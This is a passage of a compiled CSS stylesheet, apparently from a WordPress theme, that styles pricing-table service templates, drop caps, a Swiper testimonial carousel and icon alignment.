.cherry-services.pricing-table-layout .cherry-services_item.even, .cherry-services.pricing-table-layout .cherry-services_item.odd {
  background: none; }
.cherry-services.pricing-table-layout .cherry-services_price {
  padding: 0; }
.cherry-services.pricing-table-layout .cherry-services_title {
  min-height: inherit; }

.cherry-services.collapce-paddings .cherry-services_item {
  padding-left: 0;
  padding-right: 0; }
.cherry-services.five-col .cherry-services_item {
  width: 20%;
  float: left;
  padding: 0 15px; }
  @media (max-width: 1400px) {
    .cherry-services.five-col .cherry-services_item {
      width: 33.333%;
      margin-top: 15px;
      margin-bottom: 15px;
      display: inline-block;
      float: none; }
      .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
        width: 50%; } }
  @media (max-width: 768px) {
    .cherry-services.five-col .cherry-services_item {
      width: 100%; }
      .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
        width: 100%; } }
  .site-content.boxed .cherry-services.five-col .cherry-services_item {
    width: 33.333%;
    display: inline-block;
    float: none;
    margin: 15px 0; }
    .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
      width: 50%; }
    @media (max-width: 768px) {
      .site-content.boxed .cherry-services.five-col .cherry-services_item {
        width: 100%; }
        .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+4), .site-content.boxed .cherry-services.five-col .cherry-services_item:nth-child(5n+5) {
          width: 100%; } }
@media (max-width: 1200px) {
  .cherry-services.template-2 {
    padding-left: 20px;
    padding-right: 20px; } }
@media (max-width: 1200px) {
  .cherry-services.template-2 .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services.template-2 .cherry-services_item:first-child .desc {
  border: none; }
.cherry-services.template-3 .services-listing .cherry-services_item {
  position: relative;
  background: none;
  z-index: 100;
  margin-top: 50px; }
  .cherry-services.template-3 .services-listing .cherry-services_item.odd:not(.featured-service) .price-box .head,
  .cherry-services.template-3 .services-listing .cherry-services_item.odd:not(.featured-service) .price-box .desc {
    background: #f9f9f9; }
  .cherry-services.template-3 .services-listing .cherry-services_item.even .price-box {
    background: none; }
  .cherry-services.template-3 .services-listing .cherry-services_item.featured-service {
    border-color: transparent;
    background: #ffffff;
    z-index: 1000;
    box-shadow: 4px 4px 18px rgba(0, 0, 0, 0.11); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .price-box {
      background: none; }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .desc,
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head {
      border-color: transparent; }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head:before {
      height: 30px;
      -webkit-transform: translateY(-30px);
      transform: translateY(-30px); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head:after {
      height: 10px;
      -webkit-transform: translateY(10px);
      transform: translateY(10px); }
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title,
    .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price {
      color: #ffffff; }
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title a,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title sup,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price a,
      .cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_price sup {
        color: inherit; }
@media (max-width: 1200px) {
  .cherry-services.template-4 .services-listing .cherry-services_item, .cherry-services.template-6 .services-listing .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services.template-4 .services-listing .cherry-services_item.featured-service .price-box:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .price-box:before {
  height: calc(100% + 20px); }
  @media (max-width: 1200px) {
    .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .price-box:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .price-box:before {
      height: 100%; } }
.cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head {
  background: #ffffff; }
  .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:before {
    height: 30px;
    border-color: #ffffff;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px); }
    @media (max-width: 1200px) {
      .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:before, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:before {
        height: 0;
        -webkit-transform: translateY(0);
        transform: translateY(0); } }
  .cherry-services.template-4 .services-listing .cherry-services_item.featured-service .head:after, .cherry-services.template-6 .services-listing .cherry-services_item.featured-service .head:after {
    height: 2px;
    -webkit-transform: translateY(2px);
    transform: translateY(2px); }
@media (max-width: 1200px) {
  .cherry-services.template-5 .services-listing .cherry-services_item {
    padding-top: 20px;
    padding-bottom: 20px; } }
.cherry-services .cherry-services_item {
  transition: all 0.3s ease-in-out; }
  .cherry-services .cherry-services_item * {
    transition: all 0.3s ease-in-out; }
  .cherry-services .cherry-services_item .center {
    text-align: center; }
  .cherry-services .cherry-services_item .featured {
    display: none; }
  .cherry-services .cherry-services_item.featured-service .featured {
    display: block; }
    .cherry-services .cherry-services_item.featured-service .featured .title {
      font-weight: bold; }
  .cherry-services .cherry-services_item.featured-service .template-1 .featured {
    position: absolute;
    top: 30px;
    right: 0;
    width: 78px;
    height: 78px;
    border-radius: 50%;
    font-weight: bold;
    color: #ffffff;
    padding: 0 10px;
    line-height: 1.3em;
    display: table;
    z-index: 10;
    -webkit-transform: rotate(-31deg);
    transform: rotate(-31deg); }
    @media (max-width: 992px) {
      .cherry-services .cherry-services_item.featured-service .template-1 .featured {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        height: auto;
        color: inherit;
        -webkit-transform: rotate(0);
        transform: rotate(0); } }
    .cherry-services .cherry-services_item.featured-service .template-1 .featured svg {
      position: absolute;
      top: -12px;
      left: -12px;
      z-index: 1; }
      @media (max-width: 992px) {
        .cherry-services .cherry-services_item.featured-service .template-1 .featured svg {
          display: none; } }
    .cherry-services .cherry-services_item.featured-service .template-1 .featured .title {
      position: relative;
      z-index: 10;
      display: table-cell;
      vertical-align: middle; }
      @media (max-width: 992px) {
        .cherry-services .cherry-services_item.featured-service .template-1 .featured .title {
          display: block;
          margin: 10px 0;
          font-weight: normal; } }
  .cherry-services .cherry-services_item.featured-service .template-1 .head {
    position: relative;
    z-index: 100; }
  .cherry-services .cherry-services_item.featured-service .template-2 .featured,
  .cherry-services .cherry-services_item.featured-service .template-3 .featured,
  .cherry-services .cherry-services_item.featured-service .template-4 .featured,
  .cherry-services .cherry-services_item.featured-service .template-6 .featured {
    position: relative; }
    .cherry-services .cherry-services_item.featured-service .template-2 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-3 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
    .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
      position: absolute;
      width: 100%;
      -webkit-transform: translateY(-130%);
      transform: translateY(-130%); }
      @media (max-width: 1400px) {
        .cherry-services .cherry-services_item.featured-service .template-2 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-3 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
        .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
          position: relative;
          -webkit-transform: translateY(0);
          transform: translateY(0); } }
      .site-content.boxed .cherry-services .cherry-services_item.featured-service .template-2 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-3 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-4 .featured .title, .site-content.boxed
      .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
        position: relative;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
  .cherry-services .cherry-services_item.featured-service .template-2 {
    z-index: 1000; }
    .cherry-services .cherry-services_item.featured-service .template-2 .head {
      position: relative; }
      @media only screen and (min-width: 993px) {
        .cherry-services .cherry-services_item.featured-service .template-2 .head:before {
          height: 30px;
          -webkit-transform: translateY(-30px);
          transform: translateY(-30px); } }
  .cherry-services .cherry-services_item.featured-service .template-3 .head,
  .cherry-services .cherry-services_item.featured-service .template-3 .desc {
    border: none; }
  .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
  .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
    color: inherit;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
    @media (max-width: 1400px) {
      .cherry-services .cherry-services_item.featured-service .template-4 .featured .title,
      .cherry-services .cherry-services_item.featured-service .template-6 .featured .title {
        position: relative;
        -webkit-transform: translateY(0);
        transform: translateY(0); } }
  .cherry-services .cherry-services_item.featured-service .template-5 .head {
    position: relative;
    border-radius: 5px 5px 0 0; }
  .cherry-services .cherry-services_item.featured-service .template-5 .featured {
    position: absolute;
    top: 15px;
    right: -33px;
    padding: 0 30px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg); }
    .cherry-services .cherry-services_item.featured-service .template-5 .featured .title {
      width: auto; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_price sup.small,
  .cherry-services .cherry-services_item .template-5 .cherry-services_price sup.small {
    color: #777777; }
  .cherry-services .cherry-services_item .price-box {
    padding: 28px 20px 35px;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .cherry-services .cherry-services_item .price-box .cherry-services_title {
      font-size: 34px;
      line-height: 1.2em; }
      .cherry-services .cherry-services_item .price-box .cherry-services_title a {
        color: inherit; }
    .cherry-services .cherry-services_item .price-box .cherry-services_excerpt {
      padding: 0; }
    .cherry-services .cherry-services_item .price-box .cherry-services_price {
      font-size: 45px;
      line-height: 1.2em;
      font-weight: normal; }
      .cherry-services .cherry-services_item .price-box .cherry-services_price sup {
        font-size: 30px;
        top: -0.6em; }
        .cherry-services .cherry-services_item .price-box .cherry-services_price sup.small {
          font-size: 16px;
          font-weight: 300;
          top: -1.4em; }
    .cherry-services .cherry-services_item .price-box .description {
      border-top-width: 2px;
      border-top-style: solid;
      padding: 20px 0 8px;
      margin: 20px 0 0;
      font-size: 0.875rem;
      line-height: 1.6em; }
    .cherry-services .cherry-services_item .price-box .features {
      margin: 0;
      font-size: 16px;
      line-height: 23px; }
    .cherry-services .cherry-services_item .price-box ul {
      list-style-type: none;
      padding: 0;
      margin: 0;
      border: none; }
      .cherry-services .cherry-services_item .price-box ul li {
        padding: 8px 0;
        border-top-width: 1px;
        border-top-style: solid; }
        .cherry-services .cherry-services_item .price-box ul li:first-child {
          border: none; }
    .cherry-services .cherry-services_item .price-box .cherry-btn {
      border-radius: 5px;
      padding: 17px 30px;
      margin: 10px 0 0; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_feauters .full {
    display: none; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_title {
    margin: 0 0 5px; }
  .cherry-services .cherry-services_item .template-1 .cherry-btn {
    margin: 20px 0 0; }
  .cherry-services .cherry-services_item .template-2 {
    padding: 0;
    background: #ffffff; }
    .cherry-services .cherry-services_item .template-2 .price-box {
      padding: 0;
      background: #ffffff; }
      .cherry-services .cherry-services_item .template-2 .price-box .description {
        border: none;
        margin: 0; }
      .cherry-services .cherry-services_item .template-2 .price-box .features {
        padding: 10px 20px; }
      .cherry-services .cherry-services_item .template-2 .price-box .cherry-services_title {
        margin: 0 0 20px; }
    .cherry-services .cherry-services_item .template-2 .head {
      padding: 36px 10px 32px;
      position: relative;
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-2 .head:before {
        content: '';
        width: 100%;
        height: 0;
        display: block;
        background: inherit;
        position: absolute;
        left: 0;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
      .cherry-services .cherry-services_item .template-2 .head:after {
        top: auto;
        bottom: 0; }
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_price {
        padding: 0 0 15px;
        color: inherit; }
        .cherry-services .cherry-services_item .template-2 .head .cherry-services_title sup,
        .cherry-services .cherry-services_item .template-2 .head .cherry-services_price sup {
          color: inherit; }
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_price {
        padding: 0; }
    .cherry-services .cherry-services_item .template-2 .desc {
      border-left-width: 1px;
      border-left-style: solid;
      padding: 18px 20px 25px; }
      .cherry-services .cherry-services_item .template-2 .desc .cherry-btn-primary {
        color: #ffffff;
        margin: 0; }
  .cherry-services .cherry-services_item .template-3 {
    overflow: hidden;
    padding: 0; }
    @media only screen and (min-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 {
        padding: 30px 0 0; } }
    @media (max-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 {
        border-width: 1px;
        border-style: solid; } }
    .site-content.boxed .cherry-services .cherry-services_item .template-3 {
      border-width: 1px;
      border-style: solid;
      padding: 0; }
    .cherry-services .cherry-services_item .template-3 .price-box {
      padding: 0; }
    @media only screen and (min-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 .desc,
      .cherry-services .cherry-services_item .template-3 .head {
        border-width: 1px;
        border-style: solid;
        border-left: none; } }
    .cherry-services .cherry-services_item .template-3 .head {
      padding: 35px 10px 20px;
      position: relative;
      border-left: transparent;
      border-bottom: none; }
      .cherry-services .cherry-services_item .template-3 .head:before, .cherry-services .cherry-services_item .template-3 .head:after {
        content: '';
        width: 101%;
        height: 0;
        display: block;
        background: inherit;
        position: absolute;
        left: 0;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
        @media (max-width: 1400px) {
          .cherry-services .cherry-services_item .template-3 .head:before, .cherry-services .cherry-services_item .template-3 .head:after {
            width: 100%; } }
        .site-content.boxed .cherry-services .cherry-services_item .template-3 .head:before, .site-content.boxed .cherry-services .cherry-services_item .template-3 .head:after {
          width: 100%; }
      .cherry-services .cherry-services_item .template-3 .head:after {
        top: auto;
        bottom: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px); }
      .cherry-services .cherry-services_item .template-3 .head .cherry-services_title {
        padding: 0 0 18px; }
      .cherry-services .cherry-services_item .template-3 .head .cherry-services_price {
        padding: 0; }
        .cherry-services .cherry-services_item .template-3 .head .cherry-services_price .small {
          color: inherit; }
    .cherry-services .cherry-services_item .template-3 .desc {
      padding: 23px 20px 20px; }
  .cherry-services .cherry-services_item .template-4,
  .cherry-services .cherry-services_item .template-6 {
    padding: 0;
    border-radius: 5px;
    border: none; }
    .cherry-services .cherry-services_item .template-4.price-box,
    .cherry-services .cherry-services_item .template-6.price-box {
      padding: 0;
      background: none;
      position: relative;
      border: none; }
      .cherry-services .cherry-services_item .template-4.price-box:before,
      .cherry-services .cherry-services_item .template-6.price-box:before {
        content: '';
        width: 100%;
        height: 100%;
        border: 2px solid #ffffff;
        border-radius: 5px;
        display: block;
        background: inherit;
        position: absolute;
        left: -2px;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box; }
    .cherry-services .cherry-services_item .template-4 .head,
    .cherry-services .cherry-services_item .template-6 .head {
      padding: 28px 20px;
      position: relative; }
      .cherry-services .cherry-services_item .template-4 .head:before, .cherry-services .cherry-services_item .template-4 .head:after,
      .cherry-services .cherry-services_item .template-6 .head:before,
      .cherry-services .cherry-services_item .template-6 .head:after {
        content: '';
        width: 100%;
        height: 0;
        border: 2px solid transparent;
        display: block;
        background: inherit;
        position: absolute;
        left: -2px;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box; }
      .cherry-services .cherry-services_item .template-4 .head:before,
      .cherry-services .cherry-services_item .template-6 .head:before {
        border-radius: 5px 5px 0 0; }
      .cherry-services .cherry-services_item .template-4 .head:after,
      .cherry-services .cherry-services_item .template-6 .head:after {
        top: auto;
        bottom: 0; }
      .cherry-services .cherry-services_item .template-4 .head .small,
      .cherry-services .cherry-services_item .template-6 .head .small {
        color: inherit; }
      .cherry-services .cherry-services_item .template-4 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-6 .head .cherry-services_title {
        padding-bottom: 5px; }
    .cherry-services .cherry-services_item .template-4 .desc,
    .cherry-services .cherry-services_item .template-6 .desc {
      padding: 0 20px 28px; }
      .cherry-services .cherry-services_item .template-4 .desc .features,
      .cherry-services .cherry-services_item .template-6 .desc .features {
        border-top: 2px solid #ffffff;
        margin: 0;
        padding: 20px 20px 0 20px; }
    .cherry-services .cherry-services_item .template-4 .cherry-services_title,
    .cherry-services .cherry-services_item .template-4 .cherry-services_price,
    .cherry-services .cherry-services_item .template-4 .cherry-services_feauters,
    .cherry-services .cherry-services_item .template-4 ul li,
    .cherry-services .cherry-services_item .template-6 .cherry-services_title,
    .cherry-services .cherry-services_item .template-6 .cherry-services_price,
    .cherry-services .cherry-services_item .template-6 .cherry-services_feauters,
    .cherry-services .cherry-services_item .template-6 ul li {
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-4 .cherry-services_title a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_title sup,
      .cherry-services .cherry-services_item .template-4 .cherry-services_price a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_price sup,
      .cherry-services .cherry-services_item .template-4 .cherry-services_feauters a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_feauters sup,
      .cherry-services .cherry-services_item .template-4 ul li a,
      .cherry-services .cherry-services_item .template-4 ul li sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_title a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_title sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_price a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_price sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_feauters a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_feauters sup,
      .cherry-services .cherry-services_item .template-6 ul li a,
      .cherry-services .cherry-services_item .template-6 ul li sup {
        color: inherit; }
    .cherry-services .cherry-services_item .template-4 ul li .rating,
    .cherry-services .cherry-services_item .template-6 ul li .rating {
      color: transparent;
      text-align: center; }
    .cherry-services .cherry-services_item .template-4 ul li .stars,
    .cherry-services .cherry-services_item .template-6 ul li .stars {
      color: #ffffff; }
  .cherry-services .cherry-services_item .template-5 {
    padding: 0;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    border-radius: 5px;
    overflow: hidden; }
    .cherry-services .cherry-services_item .template-5 .price-box {
      padding: 0;
      background: none;
      position: relative; }
    .cherry-services .cherry-services_item .template-5 .head {
      padding: 30px 20px; }
      .site-content.boxed .cherry-services .cherry-services_item .template-5 .head {
        padding: 50px 10px; }
    .cherry-services .cherry-services_item .template-5 .desc {
      padding: 15px 20px 40px; }
    .cherry-services .cherry-services_item .template-5 .features {
      margin: 0;
      padding: 0 20px; }
      .site-content.boxed .cherry-services .cherry-services_item .template-5 .features {
        padding: 0; }
    .cherry-services .cherry-services_item .template-5 .head {
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_price {
        color: inherit; }
        .cherry-services .cherry-services_item .template-5 .head .cherry-services_title sup,
        .cherry-services .cherry-services_item .template-5 .head .cherry-services_price sup {
          color: inherit; }
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_title {
        padding: 5px 0; }

.cherry-dropcap {
  font-weight: normal; }
  .cherry-dropcap.align-left {
    margin: 0 15px 0 0; }
    @media (max-width: 1200px) {
      .cherry-dropcap.align-left {
        float: none;
        margin: 0 0 20px; } }
    .cherry-dropcap.align-left.margin {
      margin: 0 30px 0 0; }
      @media (max-width: 1200px) {
        .cherry-dropcap.align-left.margin {
          margin: 0 0 20px; } }
  .cherry-dropcap.align-right {
    margin: 0 0 0 15px; }
    @media (max-width: 1200px) {
      .cherry-dropcap.align-right {
        float: none;
        margin: 0 0 20px auto; } }
  .cherry-dropcap.shadow {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-dropcap .cherry-icon {
    margin: 0; }
  .cherry-dropcap + .cherry-box {
    overflow: hidden;
    margin: 0 0 0 30px; }
    @media (max-width: 1200px) {
      .cherry-dropcap + .cherry-box {
        margin: 0; } }
    .cherry-dropcap + .cherry-box .inner h5 {
      margin-bottom: 0.5rem;
      letter-spacing: -1px; }
      @media (max-width: 1200px) {
        .cherry-dropcap + .cherry-box .inner h5 {
          letter-spacing: 0; } }
      .cherry-dropcap + .cherry-box .inner h5 + p {
        margin-bottom: 0; }
  .cherry-dropcap + h6 {
    margin: 10px 0;
    float: left; }
    @media (max-width: 1200px) {
      .cherry-dropcap + h6 {
        float: none;
        margin: 0; } }
  .cherry-dropcap.landing-price {
    margin: 0 18px 0 0;
    font-weight: 900;
    position: relative; }
    @media (max-width: 992px) {
      .cherry-dropcap.landing-price {
        margin: 30px 0 0; } }
    .cherry-dropcap.landing-price:before {
      content: '$';
      font-size: 0.5em;
      position: absolute;
      left: 0;
      top: -0.4em;
      font-weight: normal; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price:before {
          position: relative; } }
    .cherry-dropcap.landing-price:after {
      content: '/';
      font-size: 0.5em;
      font-weight: 300;
      position: absolute;
      bottom: -0.3em;
      right: 0; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price:after {
          display: none; } }
    .cherry-dropcap.landing-price.align-left {
      float: none;
      display: inline-block;
      vertical-align: baseline; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price.align-left {
          display: block;
          text-align: center;
          width: auto !important;
          height: auto !important;
          line-height: 1.2 !important; } }
      .cherry-dropcap.landing-price.align-left + h6 {
        float: none;
        display: inline-block;
        vertical-align: baseline;
        text-align: left;
        margin-top: 0;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px); }
        @media (max-width: 992px) {
          .cherry-dropcap.landing-price.align-left + h6 {
            text-align: center;
            margin: 0 0 30px; } }

.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 {
  text-align: center;
  padding: 0 10%; }
  @media (max-width: 768px) {
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .image-container, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .image-container {
      text-align: center; } }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 figure.post-thumbnail,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .testi-info, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 figure.post-thumbnail,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .testi-info {
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
    text-align: left; }
    @media (max-width: 768px) {
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 figure.post-thumbnail,
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .testi-info, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 figure.post-thumbnail,
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .testi-info {
        display: block;
        margin: 10px 0;
        text-align: center; } }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 {
  padding: 20px 30px 35px;
  border-radius: 5px;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  margin: 10px 5px; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .post-content {
    margin: 15px 0 0; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .rating {
    text-align: right; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .rating:before {
      color: transparent; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-name,
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-profession {
  margin: 0; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-name a,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-profession a {
    color: inherit; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .rating-wrap {
  margin: 5px 0 0; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail {
  text-align: center; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail img.wp-post-image {
    width: auto;
    display: inline;
    background: none;
    transition: all 0.3s ease-in-out; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail a.post-thumbnail_link:hover img {
    opacity: .5; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider {
  position: relative; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 100px;
    text-align: center; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc:after {
      content: '';
      height: 100%;
      display: inline-block;
      vertical-align: middle; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc .desc-in {
      display: inline-block;
      vertical-align: middle; }
.cherry-swiper-carousel-container .swiper-button-next,
.cherry-swiper-carousel-container .swiper-button-prev {
  text-align: center;
  background: none;
  left: 0;
  -webkit-transform: translateX(-80px);
  transform: translateX(-80px); }
  @media (max-width: 1400px) {
    .cherry-swiper-carousel-container .swiper-button-next,
    .cherry-swiper-carousel-container .swiper-button-prev {
      -webkit-transform: translateX(0);
      transform: translateX(0); } }
  .cherry-swiper-carousel-container .swiper-button-next:before,
  .cherry-swiper-carousel-container .swiper-button-prev:before {
    content: '\f104';
    font: 46px/1em "FontAwesome";
    display: inline-block;
    transition: all 0.3s ease-in-out; }
    .parallax-content .cherry-swiper-carousel-container .swiper-button-next:before, .cherry-box .cherry-swiper-carousel-container .swiper-button-next:before, .parallax-content
    .cherry-swiper-carousel-container .swiper-button-prev:before, .cherry-box
    .cherry-swiper-carousel-container .swiper-button-prev:before {
      color: #ffffff; }
.cherry-swiper-carousel-container .swiper-button-next {
  left: auto;
  right: 0;
  -webkit-transform: translateX(80px);
  transform: translateX(80px); }
  @media (max-width: 1400px) {
    .cherry-swiper-carousel-container .swiper-button-next {
      -webkit-transform: translateX(0);
      transform: translateX(0); } }
  .cherry-swiper-carousel-container .swiper-button-next:before {
    content: '\f105'; }

.full-width-slider * {
  color: #ffffff; }

div.icon-align.left {
  float: left;
  margin: 0 25px 0 0; }
  div.icon-align.left.mini {
    margin-right: 15px;
    margin-top: 5px; }
div.icon-align.right {
  float: right;
  margin: 0 0 0 25px; }
  div.icon-align.right.mini {
    margin-left: 15px;
    margin-top: 5px; }
div.icon-align.left.decor, div.icon-align.right.decor {
  margin-top: 0; }
div.icon-align.center {
  text-align: center;
  margin: 0 0 25px; }
  div.icon-align.center.mini {
    margin: 0 0 15px; }
div.icon-align ~ div {
  overflow: hidden; }
  div.icon-align ~ div.cherry-box h1,
  div.icon-align ~ div.cherry-box h2,
  div.icon-align ~ div.cherry-box h3,
  div.icon-align ~ div.cherry-box h4,
  div.icon-align ~ div.cherry-box h5,
  div.icon-align ~ div.cherry-box h6,
  div.icon-align ~ div.cherry-box p {
    margin-bottom: .5rem; }
    @media only screen and (min-width: 1200px) {
      div.icon-align ~ div.cherry-box h1,
      div.icon-align ~ div.cherry-box h2,
      div.icon-align ~ div.cherry-box h3,
      div.icon-align ~ div.cherry-box h4,
      div.icon-align ~ div.cherry-box h5,
      div.icon-align ~ div.cherry-box h6,
      div.icon-align ~ div.cherry-box p {
